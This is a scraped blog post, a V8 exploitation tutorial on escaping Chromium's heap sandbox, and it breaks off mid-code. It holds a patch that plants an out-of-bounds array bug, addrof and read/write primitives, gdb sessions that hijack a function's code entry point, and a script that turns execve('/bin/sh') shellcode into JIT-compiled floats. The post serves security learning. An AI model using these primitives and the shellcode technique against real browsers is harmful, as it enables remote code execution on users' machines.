

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anvbis.au/posts/code-execution-in-chromiums-v8-heap-sandbox/
body_size: 9533
content:
<!DOCTYPE html>
<html lang="en">

    <head><title>

  Code Execution in Chromium&#39;s V8 Heap Sandbox &ndash; Anvbis

</title>
<meta name="description" content="">

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="UTF-8"/>



<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" integrity="sha512-1sCRPdkRXhBV2PBLUdRb4tMg1w2YPf37qatUFeS7zlBy7jJI8Lf4VHwWfZZfpXtYSLy85pkm9GaYVYMfw5BC1A==" crossorigin="anonymous" />


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/academicons/1.9.1/css/academicons.min.css" integrity="sha512-b1ASx0WHgVFL5ZQhTgiPWX+68KjS38Jk87jg7pe+qC7q9YkEtFq0z7xCglv7qGIs/68d3mAp+StfC8WKC5SSAg==" crossorigin="anonymous" />


<link rel="stylesheet" href="https://anvbis.au/css/palettes/horizon-dark.css">
<link rel="stylesheet" href="https://anvbis.au/css/risotto.css">
<link rel="stylesheet" href="https://anvbis.au/css/custom.css">
<link rel="stylesheet" href="https://anvbis.au/css/syntax/theme.css">


</head>

    <body>
        <div class="page">

            <header class="page__header"><h1 class="page__logo"><a href="https://anvbis.au/" class="page__logo-inner">anvbis@anvbis</a></h1>
<nav class="page__nav main-nav">
    <ul>
    
    
    <li class="main-nav__item"><a class="nav-main-item" href="https://anvbis.au/about" title="">About</a></li>
    
    </ul>
</nav>
<ul class="aside__social-links">
    
    <li>
        <a href="https://github.com/anvbis" rel="me" aria-label="GitHub" title="GitHub"><i class="fa-brands fa-github" aria-hidden="true"></i></a>&nbsp;
    </li>
    
    <li>
        <a href="/cdn-cgi/l/email-protection#ec8f8382988d8f98ac8d829a8e859fc28d99" rel="me" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>&nbsp;
    </li>
    
</ul>
</header>

            

            <section class="page__body">
    <header class="content__header">
        <h1>Code Execution in Chromium&rsquo;s V8 Heap Sandbox</h1>
    </header>
    <div class="content__body">
        <h2 id="overview">Overview</h2>
<p>The V8 heap sandbox has been around for quite some time now, and while it initially broke several methods used to gain code execution, new methods have risen to take their place.</p>
<p>I thought it would be worthwile to detail one such method in an article. I&rsquo;ve seen a very limited amount of posts on this particular topic, and what I have seen has been pretty poorly explained. This is mostly for my own reference, but anyone is welcome to learn from it.</p>
<h2 id="introducing-the-heap-sandbox">Introducing the Heap Sandbox</h2>
<p>First introduced into V8 around a year ago (at the time of this post), the motivation behind the implementation of the heap sandbox was to limit an attacker&rsquo;s ability to write data outside of V8&rsquo;s heap address-space.</p>
<p>It primarily performs this through the isolation of all external pointers and references to off-heap objects (e.g. the backing store of an ArrayBuffer object). In the heap sandbox, these pointers are converted to references to an external pointer table, essentially indices of a lookup table.</p>
<p>Memory corruption outside of V8&rsquo;s heap is considered to be an escape from this sandbox. That definition also covers arbitrary code execution.</p>
<h2 id="escaping-the-heap-sandbox">Escaping the Heap Sandbox</h2>
<p>Now we move on to actually performing a heap sandbox escape. I&rsquo;ve included a patch for a very, very, very simple array out-of-bounds vulnerability below. I&rsquo;ll be using that to demonstrate the technique.</p>
<p>Note: If you want to follow along, the commit hash for the build of V8 I&rsquo;m using is <code>bd5b3ae5422e9fa1d0f7a281bbdf709e6db65f62</code>.</p>
<h3 id="an-example-vulnerability">An Example Vulnerability</h3>
<p>As mentioned above, the vulnerability introduced here is very simple. A new JSArray builtin is added that allows you to change the length of an array to any arbitrary value, effectively providing you with out-of-bounds access below the array.</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-diff" data-lang="diff"><span class="gh">diff --git a/src/builtins/builtins-array.cc b/src/builtins/builtins-array.cc
</span><span class="gh">index 49fe48d698..2944eb9edb 100644
</span><span class="gh"></span><span class="gd">--- a/src/builtins/builtins-array.cc
</span><span class="gd"></span><span class="gi">+++ b/src/builtins/builtins-array.cc
</span><span class="gi"></span><span class="gu">@@ -395,6 +395,25 @@ BUILTIN(ArrayPush) {
</span><span class="gu"></span>   return *isolate-&gt;factory()-&gt;NewNumberFromUint((new_length));
 }
 
<span class="gi">+BUILTIN(ArrayLen) {
</span><span class="gi">+  uint32_t len = args.length();
</span><span class="gi">+  if(len != 2) return ReadOnlyRoots(isolate).undefined_value();
</span><span class="gi">+
</span><span class="gi">+  Handle&lt;JSReceiver&gt; receiver;
</span><span class="gi">+  ASSIGN_RETURN_FAILURE_ON_EXCEPTION(
</span><span class="gi">+      isolate, receiver, Object::ToObject(isolate, args.receiver()));
</span><span class="gi">+  Handle&lt;JSArray&gt; array = Handle&lt;JSArray&gt;::cast(receiver);
</span><span class="gi">+
</span><span class="gi">+  Handle&lt;Object&gt; argLen;
</span><span class="gi">+  ASSIGN_RETURN_FAILURE_ON_EXCEPTION(
</span><span class="gi">+      isolate, argLen, Object::ToNumber(isolate, args.at&lt;Object&gt;(1)));
</span><span class="gi">+  uint32_t newLen = static_cast&lt;uint32_t&gt;(argLen-&gt;Number());
</span><span class="gi">+
</span><span class="gi">+  auto raw = *array;
</span><span class="gi">+  raw.set_length(Smi::FromInt(newLen));
</span><span class="gi">+  return ReadOnlyRoots(isolate).undefined_value();
</span><span class="gi">+}
</span><span class="gi">+
</span><span class="gi"></span> namespace {
 
 V8_WARN_UNUSED_RESULT Object GenericArrayPop(Isolate* isolate,
<span class="gh">diff --git a/src/builtins/builtins-definitions.h b/src/builtins/builtins-definitions.h
</span><span class="gh">index 859b5cee9a..a16a7d5ca1 100644
</span><span class="gh"></span><span class="gd">--- a/src/builtins/builtins-definitions.h
</span><span class="gd"></span><span class="gi">+++ b/src/builtins/builtins-definitions.h
</span><span class="gi"></span><span class="gu">@@ -392,6 +392,7 @@ namespace internal {
</span><span class="gu"></span>   CPP(ArrayPrototypeGroupToMap)                                                \
   /* ES6 #sec-array.prototype.push */                                          \
   CPP(ArrayPush)                                                               \
<span class="gi">+  CPP(ArrayLen)                                                                \
</span><span class="gi"></span>   TFJ(ArrayPrototypePush, kDontAdaptArgumentsSentinel)                         \
   /* ES6 #sec-array.prototype.shift */                                         \
   CPP(ArrayShift)                                                              \
<span class="gh">diff --git a/src/compiler/typer.cc b/src/compiler/typer.cc
</span><span class="gh">index 5888a5cdab..5d13eac799 100644
</span><span class="gh"></span><span class="gd">--- a/src/compiler/typer.cc
</span><span class="gd"></span><span class="gi">+++ b/src/compiler/typer.cc
</span><span class="gi"></span><span class="gu">@@ -1880,6 +1880,8 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {
</span><span class="gu"></span>       return Type::Receiver();
     case Builtin::kArrayPush:
       return t-&gt;cache_-&gt;kPositiveSafeInteger;
<span class="gi">+    case Builtin::kArrayLen:
</span><span class="gi">+      return Type::Receiver();
</span><span class="gi"></span>     case Builtin::kArrayPrototypeReverse:
     case Builtin::kArrayPrototypeSlice:
       return Type::Receiver();
<span class="gh">diff --git a/src/init/bootstrapper.cc b/src/init/bootstrapper.cc
</span><span class="gh">index 7c7b917502..550b25d4ba 100644
</span><span class="gh"></span><span class="gd">--- a/src/init/bootstrapper.cc
</span><span class="gd"></span><span class="gi">+++ b/src/init/bootstrapper.cc
</span><span class="gi"></span><span class="gu">@@ -1808,6 +1808,8 @@ void Genesis::InitializeGlobal(Handle&lt;JSGlobalObject&gt; global_object,
</span><span class="gu"></span>                           0, false);
     SimpleInstallFunction(isolate_, proto, &#34;push&#34;, Builtin::kArrayPrototypePush,
                           1, false);
<span class="gi">+    SimpleInstallFunction(isolate_, proto, &#34;len&#34;, Builtin::kArrayLen,
</span><span class="gi">+                          2, false);
</span><span class="gi"></span>     SimpleInstallFunction(isolate_, proto, &#34;reverse&#34;,
                           Builtin::kArrayPrototypeReverse, 0, false);
     SimpleInstallFunction(isolate_, proto, &#34;shift&#34;,
</code></pre></div>
<p>Here&rsquo;s some Javascript code that triggers this vulnerability. The <code>len</code> builtin is called, and sets the length of the array to the value of <code>1337</code>.</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-js" data-lang="js"><span class="kd">let</span> <span class="nx">a</span> <span class="o">=</span> <span class="p">[</span><span class="mf">1.1</span><span class="p">,</span> <span class="mf">2.2</span><span class="p">];</span>
<span class="nx">a</span><span class="p">.</span><span class="nx">len</span><span class="p">(</span><span class="mi">1337</span><span class="p">);</span>
<span class="o">%</span><span class="nx">DebugPrint</span><span class="p">(</span><span class="nx">a</span><span class="p">);</span>
</code></pre></div><p>We can see in the debug information below, that while the array only has two elements the length of the array is <code>1337</code>, giving us unrestricted out-of-bounds access below it.</p>
<pre tabindex="0"><code>DebugPrint: 0x27ff0004b9c9: [JSArray]
 - map: 0x27ff0018e6bd &lt;Map[16](PACKED_DOUBLE_ELEMENTS)&gt; [FastProperties]
 - prototype: 0x27ff0018e11d &lt;JSArray[0]&gt;
 - elements: 0x27ff0004b9b1 &lt;FixedDoubleArray[2]&gt; [PACKED_DOUBLE_ELEMENTS]
 - length: 1337
 - properties: 0x27ff00002259 &lt;FixedArray[0]&gt;
 - All own properties (excluding elements): {
    0x27ff00006551: [String] in ReadOnlySpace: #length: 0x27ff00144269 &lt;AccessorInfo name= 0x27ff00006551 &lt;String[6]: #length&gt;, data= 0x27ff000023e1 &lt;undefined&gt;&gt; (const accessor descriptor), location: descriptor
 }
 - elements: 0x27ff0004b9b1 &lt;FixedDoubleArray[2]&gt; {
           0: 1.1
           1: 2.2
 }
...
</code></pre><h3 id="a-few-exploit-primitives">A Few Exploit Primitives</h3>
<p>I&rsquo;m not going to go into too much detail here, as there are a lot of resources detailing common V8 exploit primitives. Plus if you&rsquo;re reading this I&rsquo;m assuming you already know a little about V8 exploitation.</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-js" data-lang="js"><span class="kd">var</span> <span class="nx">bs</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">ArrayBuffer</span><span class="p">(</span><span class="mi">8</span><span class="p">);</span>
<span class="kd">var</span> <span class="nx">fs</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">Float64Array</span><span class="p">(</span><span class="nx">bs</span><span class="p">);</span>
<span class="kd">var</span> <span class="nx">is</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">BigUint64Array</span><span class="p">(</span><span class="nx">bs</span><span class="p">);</span>

<span class="cm">/* converts a float to a 64-bit uint */</span>
<span class="kd">function</span> <span class="nx">ftoi</span><span class="p">(</span><span class="nx">x</span><span class="p">)</span> <span class="p">{</span>
  <span class="nx">fs</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="nx">x</span><span class="p">;</span>
  <span class="k">return</span> <span class="nx">is</span><span class="p">[</span><span class="mi">0</span><span class="p">];</span>
<span class="p">}</span>

<span class="cm">/* converts a 64-bit uint to a float */</span>
<span class="kd">function</span> <span class="nx">itof</span><span class="p">(</span><span class="nx">x</span><span class="p">)</span> <span class="p">{</span>
  <span class="nx">is</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="nx">x</span><span class="p">;</span>
  <span class="k">return</span> <span class="nx">fs</span><span class="p">[</span><span class="mi">0</span><span class="p">];</span>
<span class="p">}</span>
</code></pre></div><div class="highlight"><pre tabindex="0" class="chroma"><code class="language-js" data-lang="js"><span class="cm">/* create an oob array */</span>
<span class="kd">let</span> <span class="nx">oob</span> <span class="o">=</span> <span class="p">[</span><span class="mf">1.1</span><span class="p">];</span>
<span class="nx">oob</span><span class="p">.</span><span class="nx">len</span><span class="p">(</span><span class="mi">1337</span><span class="p">);</span>

<span class="cm">/* flt.elements @ oob[6] */</span>
<span class="kd">let</span> <span class="nx">flt</span> <span class="o">=</span> <span class="p">[</span><span class="mf">1.1</span><span class="p">];</span>

<span class="cm">/* obj.elements @ oob[15] */</span>
<span class="kd">let</span> <span class="nx">tmp</span> <span class="o">=</span> <span class="p">{</span><span class="nx">a</span><span class="o">:</span> <span class="mi">1</span><span class="p">};</span>
<span class="kd">let</span> <span class="nx">obj</span> <span class="o">=</span> <span class="p">[</span><span class="nx">tmp</span><span class="p">];</span>

<span class="cm">/* addrof primitive */</span>
<span class="kd">function</span> <span class="nx">addrof</span><span class="p">(</span><span class="nx">o</span><span class="p">)</span> <span class="p">{</span>
  <span class="nx">oob</span><span class="p">[</span><span class="mi">6</span><span class="p">]</span> <span class="o">=</span> <span class="nx">oob</span><span class="p">[</span><span class="mi">15</span><span class="p">];</span> 
  <span class="nx">obj</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="nx">o</span><span class="p">;</span>
  <span class="k">return</span> <span class="p">(</span><span class="nx">ftoi</span><span class="p">(</span><span class="nx">flt</span><span class="p">[</span><span class="mi">0</span><span class="p">])</span> <span class="o">&amp;</span> <span class="mh">0xffffffff</span><span class="nx">n</span><span class="p">)</span> <span class="o">-</span> <span class="mi">1</span><span class="nx">n</span><span class="p">;</span>
<span class="p">}</span>

<span class="cm">/* 64-bit read primitive */</span>
<span class="kd">function</span> <span class="nx">read</span><span class="p">(</span><span class="nx">p</span><span class="p">)</span> <span class="p">{</span>
  <span class="kd">let</span> <span class="nx">a</span> <span class="o">=</span> <span class="nx">ftoi</span><span class="p">(</span><span class="nx">oob</span><span class="p">[</span><span class="mi">6</span><span class="p">])</span> <span class="o">&gt;&gt;</span> <span class="mi">32</span><span class="nx">n</span><span class="p">;</span>
  <span class="nx">oob</span><span class="p">[</span><span class="mi">6</span><span class="p">]</span> <span class="o">=</span> <span class="nx">itof</span><span class="p">((</span><span class="nx">a</span> <span class="o">&lt;&lt;</span> <span class="mi">32</span><span class="nx">n</span><span class="p">)</span> <span class="o">+</span> <span class="nx">p</span> <span class="o">-</span> <span class="mi">8</span><span class="nx">n</span> <span class="o">+</span> <span class="mi">1</span><span class="nx">n</span><span class="p">);</span>
  <span class="k">return</span> <span class="nx">ftoi</span><span class="p">(</span><span class="nx">flt</span><span class="p">[</span><span class="mi">0</span><span class="p">]);</span>
<span class="p">}</span>

<span class="cm">/* 64-bit write primitive */</span>
<span class="kd">function</span> <span class="nx">write</span><span class="p">(</span><span class="nx">p</span><span class="p">,</span> <span class="nx">x</span><span class="p">)</span> <span class="p">{</span>
  <span class="kd">let</span> <span class="nx">a</span> <span class="o">=</span> <span class="nx">ftoi</span><span class="p">(</span><span class="nx">oob</span><span class="p">[</span><span class="mi">6</span><span class="p">])</span> <span class="o">&gt;&gt;</span> <span class="mi">32</span><span class="nx">n</span><span class="p">;</span>
  <span class="nx">oob</span><span class="p">[</span><span class="mi">6</span><span class="p">]</span> <span class="o">=</span> <span class="nx">itof</span><span class="p">((</span><span class="nx">a</span> <span class="o">&lt;&lt;</span> <span class="mi">32</span><span class="nx">n</span><span class="p">)</span> <span class="o">+</span> <span class="nx">p</span> <span class="o">-</span> <span class="mi">8</span><span class="nx">n</span> <span class="o">+</span> <span class="mi">1</span><span class="nx">n</span><span class="p">);</span>
  <span class="nx">flt</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="nx">itof</span><span class="p">(</span><span class="nx">x</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div><h3 id="redirecting-code-execution">Redirecting Code Execution</h3>
<p>Now we can finally move on to the interesting part! How, given that we are in this heap sandbox, can we redirect code execution? Not necessarily to a place we control, but just to any arbitrary location.</p>
<p>Well, maybe it&rsquo;s possible to corrupt a Function object. We can start by creating a function <code>foo</code> and printing it&rsquo;s debug information in order to dig around in memory.</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-js" data-lang="js"><span class="kr">const</span> <span class="nx">foo</span> <span class="o">=</span> <span class="p">()</span> <span class="p">=&gt;</span> <span class="p">{</span>
  <span class="k">return</span><span class="p">;</span>
<span class="p">}</span>

<span class="o">%</span><span class="nx">DebugPrint</span><span class="p">(</span><span class="nx">foo</span><span class="p">);</span>
<span class="o">%</span><span class="nx">SystemBreak</span><span class="p">();</span>

<span class="nx">foo</span><span class="p">();</span>
</code></pre></div><p>In the debug information below, we can see that the Function object holds a pointer to some <code>code</code> object at an offset of <code>0x18</code>. This is where the code metadata must be stored.</p>
<p>We can print this object in gdb using the <code>job</code> command (provided the V8 config is in <code>.gdbinit</code>).</p>
<pre tabindex="0"><code>DebugPrint: 0x31df0004b9cd: [Function]
 - map: 0x31df00184241 &lt;Map[28](HOLEY_ELEMENTS)&gt; [FastProperties]
 - prototype: 0x31df001840f5 &lt;JSFunction (sfi = 0x31df00145df5)&gt;
 - elements: 0x31df00002259 &lt;FixedArray[0]&gt; [HOLEY_ELEMENTS]
 - function prototype: &lt;no-prototype-slot&gt;
 - shared_info: 0x31df00199f41 &lt;SharedFunctionInfo foo&gt;
 - name: 0x31df00199ea5 &lt;String[3]: #foo&gt;
 - builtin: CompileLazy
 - formal_parameter_count: 0
 - kind: ArrowFunction
 - context: 0x31df0019a015 &lt;ScriptContext[3]&gt;
 - code: 0x31df001467e5 &lt;CodeDataContainer BUILTIN CompileLazy&gt;
 - source code: () =&gt; {
  return;
}
...
</code></pre><p>There&rsquo;s a code entry point field stored at an offset of <code>0xc</code>, and sure enough it&rsquo;s an external address. Viewing the memory at this object&rsquo;s location it shows that this external pointer is stored in the object itself - it&rsquo;s not an index to the external pointer table.</p>
<p>This means we should be able to overwrite it and redirect code execution to an arbitrary address when this <code>foo</code> function is called.</p>
<pre tabindex="0"><code>pwndbg&gt; job 0x31df001467e5
0x31df001467e5: [CodeDataContainer] in OldSpace
 - map: 0x31df00002a71 &lt;Map[28](CODE_DATA_CONTAINER_TYPE)&gt;
 - kind: BUILTIN
 - builtin: CompileLazy
 - is_off_heap_trampoline: 1
 - code: 0
 - code_entry_point: 0x55f3898c21c0
 - kind_specific_flags: 0
pwndbg&gt; x/4gx 0x31df001467e5-1
0x31df001467e4:	0x000023e100002a71	0x898c21c000000000
0x31df001467f4:	0x00590032000055f3	0x00002a7100000000
pwndbg&gt; x/gx 0x31df001467e5-1+0xc
0x31df001467f0:	0x000055f3898c21c0
</code></pre><p>Replacing the <code>code_entry_point</code> pointer with the value <code>0x6161616161616161</code> and continuing in gdb proves the above theory. We&rsquo;ve managed to redirect code execution to an arbitrary address.</p>
<pre tabindex="0"><code>pwndbg&gt; set *(int64_t *)(0x31df001467e5-1+0xc) = 0x6161616161616161
pwndbg&gt; job 0x31df001467e5
0x31df001467e5: [CodeDataContainer] in OldSpace
 - map: 0x31df00002a71 &lt;Map[28](CODE_DATA_CONTAINER_TYPE)&gt;
 - kind: BUILTIN
 - builtin: CompileLazy
 - is_off_heap_trampoline: 1
 - code: 0
 - code_entry_point: 0x6161616161616161
 - kind_specific_flags: 0
pwndbg&gt; c
...
 ► 0x55f3898b6c5f &lt;Builtins_CallFunction_ReceiverIsAny+287&gt; jmp rcx &lt;0x6161616161616161&gt;
</code></pre><h3 id="34-writing-shellcode">3.4. Writing Shellcode</h3>
<p>There&rsquo;s just one more thing we need before we can get arbitrary code execution. We just need to find a way to write some shellcode to executable memory.</p>
<p>This is an interesting problem, especially since we can no longer write data outside of the heap via an ArrayBuffer object due to the heap sandbox, and since the previously very useful wasm <code>rwx</code> page is outside the sandbox.</p>
<p>This is actually solved fairly easily, because TurboFan JIT compiles immediate numbers (such as floats) into <code>movabs &lt;reg&gt;, &lt;val&gt;</code> instructions - we can use this to place small pockets of shellcode in executable memory.</p>
<p>Let&rsquo;s force TurboFan to compile a function that returns an array of floats.</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-js" data-lang="js"><span class="kr">const</span> <span class="nx">foo</span> <span class="o">=</span> <span class="p">()</span> <span class="p">=&gt;</span> <span class="p">{</span>
  <span class="k">return</span> <span class="p">[</span><span class="mf">1.1</span><span class="p">,</span> <span class="mf">2.2</span><span class="p">,</span> <span class="mf">3.3</span><span class="p">,</span> <span class="mf">4.4</span><span class="p">];</span>
<span class="p">}</span>

<span class="o">%</span><span class="nx">PrepareFunctionForOptimization</span><span class="p">(</span><span class="nx">foo</span><span class="p">);</span>
<span class="nx">foo</span><span class="p">();</span>
<span class="o">%</span><span class="nx">OptimizeFunctionOnNextCall</span><span class="p">(</span><span class="nx">foo</span><span class="p">);</span>
<span class="nx">foo</span><span class="p">();</span>

<span class="o">%</span><span class="nx">DebugPrint</span><span class="p">(</span><span class="nx">foo</span><span class="p">);</span>
<span class="o">%</span><span class="nx">SystemBreak</span><span class="p">();</span>
</code></pre></div><p>One interesting thing to note is that the CodeDataContainer object has changed from a <code>BUILTIN CompileLazy</code> object to a <code>TURBOFAN</code> object. It&rsquo;s pretty clear that TurboFan has compiled this function.</p>
<pre tabindex="0"><code>DebugPrint: 0x301d0004ba31: [Function]
 - map: 0x301d00184241 &lt;Map[28](HOLEY_ELEMENTS)&gt; [FastProperties]
 - prototype: 0x301d001840f5 &lt;JSFunction (sfi = 0x301d00145df5)&gt;
 - elements: 0x301d00002259 &lt;FixedArray[0]&gt; [HOLEY_ELEMENTS]
 - function prototype: &lt;no-prototype-slot&gt;
 - shared_info: 0x301d00199f95 &lt;SharedFunctionInfo foo&gt;
 - name: 0x301d00199ea5 &lt;String[3]: #foo&gt;
 - formal_parameter_count: 0
 - kind: ArrowFunction
 - context: 0x301d0019a07d &lt;ScriptContext[3]&gt;
 - code: 0x301d0019a1fd &lt;CodeDataContainer TURBOFAN&gt;
 - source code: () =&gt; {
  return [1.1, 2.2, 3.3, 4.4];
}
...
</code></pre><p>Viewing the instructions stored at the code entry point we can see that our immediate numbers have all been compiled to <code>movabs r10, &lt;val&gt;</code> instructions.</p>
<p>This is how we&rsquo;ll get arbitrary data into executable memory. The idea behind this technique is to chain these little pockets of controlled executable data into usable shellcode.</p>
<pre tabindex="0"><code>pwndbg&gt; job 0x301d0019a1fd
0x301d0019a1fd: [CodeDataContainer] in OldSpace
 - map: 0x301d00002a71 &lt;Map[28](CODE_DATA_CONTAINER_TYPE)&gt;
 - kind: TURBOFAN
 - is_off_heap_trampoline: 0
 - code: 0x55cdc0004001 &lt;Code TURBOFAN&gt;
 - code_entry_point: 0x55cdc0004040
 - kind_specific_flags: 4
pwndbg&gt; x/40i 0x55cdc0004040
...
   0x55cdc00040a7:	movabs r10,0x3ff199999999999a
   0x55cdc00040b1:	vmovq  xmm0,r10
   0x55cdc00040b6:	vmovsd QWORD PTR [rcx+0x7],xmm0
   0x55cdc00040bb:	movabs r10,0x400199999999999a
   0x55cdc00040c5:	vmovq  xmm0,r10
   0x55cdc00040ca:	vmovsd QWORD PTR [rcx+0xf],xmm0
   0x55cdc00040cf:	movabs r10,0x400a666666666666
   0x55cdc00040d9:	vmovq  xmm0,r10
   0x55cdc00040de:	vmovsd QWORD PTR [rcx+0x17],xmm0
   0x55cdc00040e3:	movabs r10,0x401199999999999a
...
</code></pre><p>Here&rsquo;s a little python script that will help us generate an <code>execve(&quot;/bin/sh&quot;, 0, 0)</code> shellcode. Take particular note of the <code>jmp 0xe</code> instruction appended to each chunk of shellcode. This will chain each section of shellcode to the next.</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-py" data-lang="py"><span class="ch">#!/usr/bin/env python3</span>

<span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="o">*</span>

<span class="n">context</span><span class="o">.</span><span class="n">arch</span> <span class="o">=</span> <span class="s1">&#39;amd64&#39;</span>


<span class="k">def</span> <span class="nf">convert</span><span class="p">(</span><span class="n">x</span><span class="p">):</span>
    <span class="nb">print</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">x</span><span class="p">))</span>
    <span class="n">jmp</span> <span class="o">=</span> <span class="sa">b</span><span class="s1">&#39;</span><span class="se">\xeb\x0c</span><span class="s1">&#39;</span> <span class="c1"># jmp 0xe</span>
    <span class="k">return</span> <span class="n">u64</span><span class="p">(</span><span class="n">x</span><span class="o">.</span><span class="n">ljust</span><span class="p">(</span><span class="mi">6</span><span class="p">,</span> <span class="sa">b</span><span class="s1">&#39;</span><span class="se">\x90</span><span class="s1">&#39;</span><span class="p">)</span> <span class="o">+</span> <span class="n">jmp</span><span class="p">)</span>


<span class="n">imm</span> <span class="o">=</span> <span class="p">[</span>
    <span class="n">asm</span><span class="p">(</span><span class="s1">&#39;push SYS_execve; pop rax&#39;</span><span class="p">),</span>
    <span class="n">asm</span><span class="p">(</span><span class="s1">&#39;push 0x0068732f; pop rbx&#39;</span><span class="p">),</span> <span class="c1"># &#34;/sh\0&#34;</span>
    <span class="n">asm</span><span class="p">(</span><span class="s1">&#39;push 0x6e69622f; pop rcx&#39;</span><span class="p">),</span> <span class="c1"># &#34;/bin&#34;</span>
    <span class="n">asm</span><span class="p">(</span><span class="s1">&#39;shl rbx, 0x20&#39;</span><span class="p">),</span>
    <span class="n">asm</span><span class="p">(</span><span class="s1">&#39;add rbx, rcx; push rbx&#39;</span><span class="p">),</span>
    <span class="n">asm</span><span class="p">(</span><span class="s1">&#39;mov rdi, rsp&#39;</span><span class="p">),</span>
    <span class="n">asm</span><span class="p">(</span><span class="s1">&#39;xor rsi, rsi; xor rdx, rdx&#39;</span><span class="p">),</span>
    <span class="n">asm</span><span class="p">(</span><span class="s1">&#39;syscall&#39;</span><span class="p">)</span>
<span class="p">]</span>

<span class="n">imm</span> <span class="o">=</span> <span class="p">[</span><span class="n">convert</span><span class="p">(</span><span class="n">x</span><span class="p">)</span> <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">imm</span><span class="p">]</span>
<span class="n">log</span><span class="o">.</span><span class="n">info</span><span class="p">(</span><span class="sa">f</span><span class="s1">&#39;</span><span class="si">{</span><span class="n">imm</span><span class="si">}</span><span class="s1">&#39;</span><span class="p">)</span>

<span class="s2">&#34;&#34;&#34;
</span><span class="s2">[
</span><span class="s2">    930996698553531242,
</span><span class="s2">    930937805292646248,
</span><span class="s2">    930936078731456360,
</span><span class="s2">    930996696683626824,
</span><span class="s2">    930996697537642824,
</span><span class="s2">    930996698562922824,
</span><span class="s2">    931068857101463880,
</span><span class="s2">    930996698557187343
</span><span class="s2">]
</span><span class="s2">&#34;&#34;&#34;</span>
</code></pre></div><p>We&rsquo;ll also need a some Javascript code to convert these integers into their float representation, in order for them to be compiled into usable shellcode.</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-js" data-lang="js"><span class="kd">var</span> <span class="nx">bs</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">ArrayBuffer</span><span class="p">(</span><span class="mi">8</span><span class="p">);</span>
<span class="kd">var</span> <span class="nx">fs</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">Float64Array</span><span class="p">(</span><span class="nx">bs</span><span class="p">);</span>
<span class="kd">var</span> <span class="nx">is</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">BigUint64Array</span><span class="p">(</span><span class="nx">bs</span><span class="p">);</span>

<span class="cm">/* converts a 64-bit uint to a float */</span>
<span class="kd">function</span> <span class="nx">itof</span><span class="p">(</span><span class="nx">x</span><span class="p">)</span> <span class="p">{</span>
  <span class="nx">is</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="nx">x</span><span class="p">;</span>
